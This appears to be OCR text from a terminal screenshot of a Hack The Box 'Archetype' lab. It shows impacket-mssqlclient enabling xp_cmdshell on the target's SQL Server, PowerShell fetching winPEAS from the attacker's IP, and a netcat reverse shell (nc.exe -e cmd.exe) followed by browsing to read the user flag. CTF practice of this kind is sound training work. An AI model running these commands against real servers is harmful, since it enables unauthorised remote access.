 Hack The Box :: Starting ...
qterminal
08:20 PM
63%
vagrant@kali: ~/HTB/Archetype
File Actions Edit View Help
[!] Press help for extra shell commands
SQL> enable_xp_cmdshell
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 1 to
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run th
SQL> RECONFIGURE
SQL> xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; wget http://winPEASx64.exe
^CSQL> Traceback (most recent call last):
File "/usr/share/doc/python3-impacket/examples/mssqlclient.py", line 188, in <module>
shell.cmdloop()
File "/usr/lib/python3.9/cmd.py", line 126, in cmdloop
line = input(self.prompt)
KeyboardInterrupt
(vagrant㉿kali)-[~/HTB/Archetype]
$ /usr/bin/impacket-mssqlclient ARCHETYPE/sql_svc@10.129.159.119 -windows-auth
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> enable_xp_cmdshell
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 1 to
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run th
SQL> RECONFIGURE
SQL> xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; wget http://10.10.16.10/winPEA
output
NULL
SQL> xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; .\nc.exe -e cmd.exe 10.10.16.1
vagrant@kali: ~/HTB/Archetype
File Actions Edit View Help
01/20/2020 05:01 AM <DIR> Music
01/20/2020 05:01 AM <DIR> Pictures
01/20/2020 05:01 AM <DIR> Saved Games
01/20/2020 05:01 AM <DIR> Searches
01/20/2020 05:01 AM <DIR> Videos
0 File(s) 0 bytes
14 Dir(s) 10,560,102,400 bytes free
C:\Users\sql_svc>cd Desktop
cd Desktop
C:\Users\sql_svc\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9565-0B4F
Directory of C:\Users\sql_svc\Desktop
01/20/2020 05:42 AM <DIR> .
01/20/2020 05:42 AM <DIR> ..
02/25/2020 06:37 AM 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 10,560,102,400 bytes free
C:\Users\sql_svc\Desktop>type user.txt
type user.txt
3e7b102e78218e935bf3f4951fec21a3
C:\Users\sql_svc\Desktop>cd ..
cd ..
C:\Users\sql_svc>cd ..
cd ..
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9565-0B4F
Directory of C:\Users
01/19/2020 03:10 PM <DIR> .
01/19/2020 03:10 PM <DIR> ..
01/19/2020 10:39 PM <DIR> Administrator
01/19/2020 10:39 PM <DIR> Public
01/20/2020 05:01 AM <DIR> sql_svc
0 File(s) 0 bytes
5 Dir(s) 10,522,365,952 bytes free
C:\Users>cd Administrator
cd Administrator